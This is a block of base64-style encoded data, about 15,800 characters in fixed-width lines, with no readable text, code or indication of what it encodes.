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
